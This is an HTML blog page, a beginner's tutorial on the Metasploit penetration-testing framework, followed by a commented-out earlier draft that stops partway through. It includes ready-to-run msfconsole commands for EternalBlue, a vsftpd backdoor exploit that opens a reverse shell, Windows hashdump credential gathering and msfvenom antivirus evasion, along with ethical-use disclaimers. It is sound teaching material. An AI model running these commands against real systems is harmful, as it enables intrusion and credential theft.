


<file: blogs/metasploit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mastering Metasploit: A Beginner's Guide</title>
    <!-- Font Awesome for Icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <!-- Google Fonts for sharper text -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
    <style>
        body {
            /* background-color: #0a192f; Deep navy blue background */
            background-color: rgb(6, 6, 31);
            color: #d0d8e0; /* Soft white for readability */
            font-family: 'Roboto', sans-serif;
            line-height: 1.7;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .container {
            max-width: 700px;
            padding: 40px 20px;
            text-align: center; /* Center headings and main content */
        }

        h1, h2, h3 {
            /* color: #0071ea; Vibrant blue for headings */
            color: white;
            margin: 30px 0 15px;
            font-weight: 500;
        }

        h1 {
            font-size: 2.8em;
        }

        h2 {
            font-size: 2em;
        }

        h3 {
            font-size: 1.5em;
        }

        p {
            margin: 0 auto 20px;
            text-align: left; /* Left-align paragraphs for readability */
            max-width: 650px;
            font-size: 1.1em;
        }

        ul, ol {
            padding-left: 20px;
            text-align: left;
            max-width: 650px;
            margin: 0 auto 20px;
        }

        ul li, ol li {
            margin-bottom: 12px;
            position: relative;
            font-size: 1.05em;
        }

        ul li i {
             color: #58a6ff; 
            margin-right: 10px;
        }

        code {
            /* background-color: #1c2b44; */
            background-color: rgb(4, 4, 4);
            padding: 3px 7px;
            border-radius: 4px;
            /* color: #ff79c6; */
            color: red;
            font-family: 'Consolas', 'Monaco', monospace;
            font-size: 0.99em;
        }

        pre {
            /* background-color: #1c2b44; */
            background-color: rgb(0, 0, 0);
            padding: 15px;
            border-radius: 6px;
            overflow-x: auto;
            text-align: left;
            margin: 15px auto;
            max-width: 650px;
            font-size: 0.95em;
            color: #d0d8e0;
        }

        .icon {
            margin-right: 8px;
            /* color: #58a6ff; */
            color: green;
            font-size: 1.2em;
        }

        a {
            color: #58a6ff;
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        /* Responsive Design */
        @media (max-width: 600px) {
            .container {
                padding: 20px 15px;
            }

            h1 {
                font-size: 2.2em;
            }

            h2 {
                font-size: 1.6em;
            }

            h3 {
                font-size: 1.3em;
            }

            p, ul, ol, pre {
                max-width: 100%;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1><i class="fas fa-shield-alt icon"></i>Mastering Metasploit: A Beginner's Guide to Penetration Testing</h1>
        <p>Metasploit is a powerful tool for ethical hackers, helping them test and secure systems with ease. This guide breaks it down for beginners, explaining its purpose, setup, core features like exploits and payloads, key commands, and pro tips. Let’s kickstart your penetration testing adventure!</p>

        <h2><i class="fas fa-info-circle icon"></i>What is Metasploit?</h2>
        <p>Metasploit is an open-source framework for penetration testing, launched by H.D. Moore in 2003 and now managed by Rapid7. Built with Ruby, it’s perfect for security pros and ethical hackers to spot weaknesses in systems, networks, and apps. It’s like a hacker’s toolbox—designed for safe, legal attacks to boost security.</p>
        <h3>Why Metasploit Rocks</h3>
        <ul>
            <li><i class="fas fa-database"></i><strong>Huge Exploit Library</strong>: Over 2,000 exploits for Windows, Linux, macOS, and more.</li>
            <li><i class="fas fa-cogs"></i><strong>Custom Payloads</strong>: Tailor-made options for access or data retrieval.</li>
            <li><i class="fas fa-terminal"></i><strong>Easy to Use</strong>: Master it with <code>msfconsole</code> or graphical tools like Armitage.</li>
            <li><i class="fas fa-users"></i><strong>Community Power</strong>: Always fresh with updates from contributors worldwide.</li>
        </ul>
        <p><strong>Stay Ethical</strong>: Use Metasploit only with permission. Unauthorized testing isn’t just unethical—it’s illegal.</p>

        <h2><i class="fas fa-download icon"></i>Installing Metasploit: Quick and Easy</h2>
        <p>Getting Metasploit running is a breeze, especially on Kali Linux where it’s ready out of the box. Here’s how to install it anywhere.</p>
        <ol>
            <li><strong>Kali Linux (Pre-installed)</strong>:
                <p>Fire up a terminal and type:</p>
                <pre><code>sudo msfdb init && msfconsole</code></pre>
                <p>This sets up the database and starts Metasploit.</p>
            </li>
            <li><strong>Ubuntu/Debian</strong>:
                <p>Refresh your system first, then install:</p>
                <pre><code>sudo apt update && sudo apt upgrade
sudo apt install metasploit-framework</code></pre>
                <p>Launch it with:</p>
                <pre><code>msfconsole</code></pre>
            </li>
            <li><strong>Windows</strong>:
                <p>Grab the installer from <a href="https://www.metasploit.com">metasploit.com</a>, follow the steps, and start it via the shortcut or <code>msfconsole.bat</code>.</p>
            </li>
            <li><strong>macOS</strong>:
                <p>Install with Homebrew:</p>
                <pre><code>brew install metasploit</code></pre>
                <p>Then run:</p>
                <pre><code>msfconsole</code></pre>
            </li>
        </ol>
        <p><strong>Speed Boost</strong>: Start PostgreSQL with <code>sudo service postgresql start</code> to handle data like a pro.</p>

        <h2><i class="fas fa-bomb icon"></i>Exploits and Payloads: Metasploit’s Magic</h2>
        <p>Exploits and payloads are the heart of Metasploit, teaming up to probe system weaknesses.</p>
        <h3>Exploits</h3>
        <ul>
            <li><i class="fas fa-bug"></i>Target specific flaws, like bugs or shaky configs.</li>
            <li><i class="fas fa-code"></i>Try <code>eternalblue</code>—it hits a Microsoft SMB flaw (MS17-010).</li>
            <li><i class="fas fa-list"></i>Sorted by platform and ranked for reliability—your starting line.</li>
        </ul>
        <h3>Payloads</h3>
        <ul>
            <li><i class="fas fa-rocket"></i>Run post-exploit, doing things like opening shells.</li>
            <li><i class="fas fa-layer-group"></i><strong>Types</strong>:
                <ul>
                    <li><strong>Singles</strong>: Simple, standalone tasks.</li>
                    <li><strong>Stagers</strong>: Link up for bigger payloads.</li>
                    <li><strong>Stages</strong>: Powerhouses like Meterpreter for control.</li>
                </ul>
            </li>
            <li><i class="fas fa-link"></i><code>windows/meterpreter/reverse_tcp</code> connects back to you.</li>
        </ul>
        <h3>Teamwork</h3>
        <p>An exploit cracks the door; the payload steps in. Pair <code>ms08_067_netapi</code> with <code>reverse_tcp</code> to shell a vulnerable Windows XP box.</p>

        <h2><i class="fas fa-terminal icon"></i>Must-Know Metasploit Commands</h2>
        <p>The <code>msfconsole</code> is your hub. Here’s your cheat sheet:</p>
        <ul>
            <li><i class="fas fa-play"></i><strong>Start</strong>: <code>msfconsole</code></li>
            <li><i class="fas fa-search"></i><strong>Search</strong>: <code>search <keyword></code> (e.g., <code>search eternalblue</code>)</li>
            <li><i class="fas fa-check"></i><strong>Use Exploit</strong>: <code>use exploit/<path></code> (e.g., <code>use exploit/windows/smb/ms17_010_eternalblue</code>)</li>
            <li><i class="fas fa-cog"></i><strong>Options</strong>: <code>show options</code></li>
            <li><i class="fas fa-wrench"></i><strong>Set</strong>: <code>set <option> <value></code> (e.g., <code>set RHOSTS 192.168.1.100</code>)</li>
            <li><i class="fas fa-rocket"></i><strong>Payload</strong>: <code>set payload <path></code> (e.g., <code>set payload windows/meterpreter/reverse_tcp</code>)</li>
            <li><i class="fas fa-bolt"></i><strong>Launch</strong>: <code>exploit</code> or <code>run</code></li>
            <li><i class="fas fa-list-alt"></i><strong>Payload List</strong>: <code>show payloads</code></li>
            <li><i class="fas fa-arrow-left"></i><strong>Back</strong>: <code>back</code></li>
            <li><i class="fas fa-sign-out-alt"></i><strong>Exit</strong>: <code>exit</code></li>
        </ul>
        <h3>Quick Example</h3>
        <pre><code>
msf6 > search vsftpd
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > set RHOSTS 192.168.1.10
msf6 > set payload cmd/unix/reverse
msf6 > exploit
        </code></pre>
        <p>This hits an FTP server and sets up a reverse shell.</p>

        <h2><i class="fas fa-star icon"></i>Cool Features to Check Out</h2>
        <ol>
            <li><strong>Meterpreter</strong>:
                <p>A sneaky payload for in-memory control—think file transfers or keylogging.</p>
                <p>After access, try <code>getuid</code> to see the user.</p>
            </li>
            <li><strong>Auxiliary Modules</strong>:
                <p>Scan or probe without exploiting.</p>
                <pre><code>
use auxiliary/scanner/portscan/tcp
set RHOSTS 192.168.1.0/24
run
                </code></pre>
                <p>Finds open ports across a network.</p>
            </li>
            <li><strong>Post-Exploitation</strong>:
                <p>Dig deeper—like grabbing credentials:</p>
                <pre><code>
use post/windows/gather/hashdump
set SESSION 1
run
                </code></pre>
            </li>
            <li><strong>Evasion</strong>:
                <p>Dodge antivirus with tricks like:</p>
                <pre><code>
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe > payload.exe
                </code></pre>
            </li>
            <li><strong>Pro Tips</strong>:
                <ul>
                    <li><i class="fas fa-gavel"></i>Only test with permission.</li>
                    <li><i class="fas fa-laptop"></i>Use labs like Metasploitable3.</li>
                    <li><i class="fas fa-sync"></i>Update with <code>msfupdate</code>.</li>
                    <li><i class="fas fa-camera"></i>Log your work.</li>
                </ul>
            </li>
        </ol>

        <h2><i class="fas fa-flag-checkered icon"></i>Final Thoughts</h2>
        <p>Metasploit opens the door to ethical hacking with its versatility and strength. You’ve got the basics—setup, exploits, payloads, and more. Keep exploring, practice safely, and stay ethical. The cybersecurity world needs you!</p>
        <p>Ready to dive in? Hack responsibly!</p>
    </div>
</body>
</html>










<!-- <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Metasploit Guide - Dark Navy Blue Theme</title>
     Font Awesome for Icons 
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        body {
            background-color: #1a252f; /* Dark navy blue background */
            color: #e0e0e0; /* Light text for contrast */
            font-family: 'Arial', sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        .container {
            max-width: 800px;
            margin: 20px;
            padding: 20px;
            background-color: #263544; /* Slightly lighter navy for content box */
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
            text-align: center; /* Center all content */
        }

        h1, h2, h3 {
            color: #58a6ff; /* Bright blue for headings */
            margin-bottom: 15px;
        }

        h1 {
            font-size: 2.5em;
        }

        h2 {
            font-size: 1.8em;
        }

        h3 {
            font-size: 1.4em;
        }

        p, li {
            margin-bottom: 10px;
            text-align: left; /* Left-align text for readability */
        }

        ul {
            list-style: none;
            padding-left: 0;
        }

        ul li {
            margin-bottom: 10px;
            position: relative;
            padding-left: 30px;
        }

        ul li i {
            position: absolute;
            left: 0;
            color: #58a6ff;
        }

        code {
            background-color: #1a252f;
            padding: 2px 6px;
            border-radius: 4px;
            color: #ff79c6;
            font-family: 'Courier New', monospace;
        }

        pre {
            background-color: #1a252f;
            padding: 15px;
            border-radius: 8px;
            overflow-x: auto;
            text-align: left;
            margin: 10px 0;
        }

        .icon {
            margin-right: 10px;
            color: #58a6ff;
        }

        a {
            color: #58a6ff;
            text-decoration: none;
        }

        a:hover {
            text-decoration: underline;
        }

        /* Responsive Design */
        @media (max-width: 600px) {
            .container {
                margin: 10px;
                padding: 15px;
            }

            h1 {
                font-size: 2em;
            }

            h2 {
                font-size: 1.5em;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1><i class="fas fa-shield-alt icon"></i>Unveiling Metasploit: Your Guide to Penetration Testing Mastery</h1>
        <p>Metasploit is a powerhouse in the world of cybersecurity, empowering security professionals to test and secure systems like never before. Whether you're a beginner or an aspiring ethical hacker, this guide will walk you through what Metasploit is, how to install it, its key components like payloads and exploits, basic commands, and other essential insights—all wrapped in a beginner-friendly format. Let’s dive into the world of penetration testing!</p>

        <h2><i class="fas fa-info-circle icon"></i>What is Metasploit?</h2>
        <p>Metasploit is an open-source penetration testing framework developed by H.D. Moore in 2003 and now maintained by Rapid7. Written in Ruby, it’s a go-to tool for security researchers and ethical hackers to identify vulnerabilities in systems, networks, and applications. Think of it as a Swiss Army knife for cybersecurity—it’s modular, extensible, and packed with tools to simulate real-world attacks responsibly.</p>
        <h3>Key Features</h3>
        <ul>
            <li><i class="fas fa-database"></i><strong>Extensive Exploit Library</strong>: Over 2,000 exploits for Windows, Linux, macOS, and more.</li>
            <li><i class="fas fa-cogs"></i><strong>Payload Flexibility</strong>: Customizable payloads to gain access or control systems.</li>
            <li><i class="fas fa-terminal"></i><strong>User-Friendly Interface</strong>: Command-line (msfconsole) and graphical options like Armitage.</li>
            <li><i class="fas fa-users"></i><strong>Community-Driven</strong>: Constant updates with new modules from a global community.</li>
        </ul>
        <p><strong>Important Note</strong>: Metasploit is a powerful tool, but it must be used ethically and legally. Always obtain explicit permission before testing any system to avoid legal consequences.</p>

        <h2><i class="fas fa-download icon"></i>How to Install Metasploit</h2>
        <p>Installing Metasploit is straightforward, especially on Linux distributions like Kali Linux, where it comes pre-installed. Here’s how to set it up on various platforms:</p>
        <ol>
            <li><strong>On Kali Linux</strong> (Pre-installed):
                <ul>
                    <li>Open a terminal and type:</li>
                    <li><pre><code>sudo msfdb init && msfconsole</code></pre></li>
                    <li>This initializes the database and launches the Metasploit console.</li>
                </ul>
            </li>
            <li><strong>On Ubuntu/Debian</strong>:
                <ul>
                    <li>Update your system:</li>
                    <li><pre><code>sudo apt update && sudo apt upgrade</code></pre></li>
                    <li>Install Metasploit:</li>
                    <li><pre><code>sudo apt install metasploit-framework</code></pre></li>
                    <li>Start the console:</li>
                    <li><pre><code>msfconsole</code></pre></li>
                </ul>
            </li>
            <li><strong>On Windows</strong>:
                <ul>
                    <li>Download the installer from the official Rapid7 website (<a href="https://www.metasploit.com">metasploit.com</a>).</li>
                    <li>Run the installer, following the prompts to complete setup.</li>
                    <li>Launch Metasploit via the provided shortcut or command prompt (<code>msfconsole.bat</code>).</li>
                </ul>
            </li>
            <li><strong>On macOS</strong>:
                <ul>
                    <li>Use Homebrew to install dependencies:</li>
                    <li><pre><code>brew install metasploit</code></pre></li>
                    <li>Start Metasploit:</li>
                    <li><pre><code>msfconsole</code></pre></li>
                </ul>
            </li>
        </ol>
        <p><strong>Pro Tip</strong>: For faster performance, ensure PostgreSQL is running (<code>sudo service postgresql start</code>) before launching Metasploit, as it uses a database to store scan results.</p>

        <h2><i class="fas fa-bomb icon"></i>What Are Exploits and Payloads?</h2>
        <p>Metasploit’s core strength lies in its <strong>exploits</strong> and <strong>payloads</strong>, which work together to test system vulnerabilities.</p>
        <h3>Exploits</h3>
        <ul>
            <li><i class="fas fa-bug"></i>Exploits are modules that take advantage of specific vulnerabilities in a system or application, such as buffer overflows or misconfigurations.</li>
            <li><i class="fas fa-code"></i>Example: The <code>eternalblue</code> exploit targets a flaw in Microsoft’s SMB protocol (MS17-010).</li>
            <li><i class="fas fa-list"></i>Metasploit organizes exploits by platform (e.g., <code>windows</code>, <code>linux</code>) and ranks them by reliability (e.g., <code>excellent</code>, <code>great</code>).</li>
        </ul>
        <h3>Payloads</h3>
        <ul>
            <li><i class="fas fa-rocket"></i>Payloads are the code executed after a successful exploit, defining what happens next—like gaining a shell or installing software.</li>
            <li><i class="fas fa-layer-group"></i><strong>Types of Payloads</strong>:
                <ul>
                    <li><strong>Singles</strong>: Self-contained, like a keylogger.</li>
                    <li><strong>Stagers</strong>: Establish communication to deliver a larger payload.</li>
                    <li><strong>Stages</strong>: The final payload, like Meterpreter, an advanced shell for post-exploitation.</li>
                </ul>
            </li>
            <li><i class="fas fa-link"></i>Example: <code>windows/meterpreter/reverse_tcp</code> creates a reverse shell, connecting the target back to your system.</li>
        </ul>
        <h3>How They Work Together</h3>
        <ul>
            <li><i class="fas fa-key"></i>An exploit opens the door by leveraging a vulnerability.</li>
            <li><i class="fas fa-sign-in-alt"></i>The payload walks through, executing your desired action (e.g., remote access).</li>
            <li><i class="fas fa-laptop-code"></i>Example: Using the <code>ms08_067_netapi</code> exploit with a <code>reverse_tcp</code> payload to gain a command shell on a vulnerable Windows XP machine.</li>
        </ul>

        <h2><i class="fas fa-terminal icon"></i>Basic Metasploit Commands</h2>
        <p>The <code>msfconsole</code> is Metasploit’s command-line interface, where you’ll spend most of your time. Here are essential commands to get started:</p>
        <ul>
            <li><i class="fas fa-play"></i><strong>Start Metasploit</strong>: <pre><code>msfconsole</code></pre></li>
            <li><i class="fas fa-search"></i><strong>Search for Modules</strong>: <pre><code>search &lt;keyword&gt;</code></pre> Example: <code>search eternalblue</code> finds exploits related to MS17-010.</li>
            <li><i class="fas fa-check"></i><strong>Select an Exploit</strong>: <pre><code>use exploit/&lt;path&gt;</code></pre> Example: <code>use exploit/windows/smb/ms17_010_eternalblue</code>.</li>
            <li><i class="fas fa-cog"></i><strong>Show Options</strong>: <pre><code>show options</code></pre> Displays required settings, like <code>RHOSTS</code> (target IP).</li>
            <li><i class="fas fa-wrench"></i><strong>Set Options</strong>: <pre><code>set &lt;option&gt; &lt;value&gt;</code></pre> Example: <code>set RHOSTS 192.168.1.100</code>.</li>
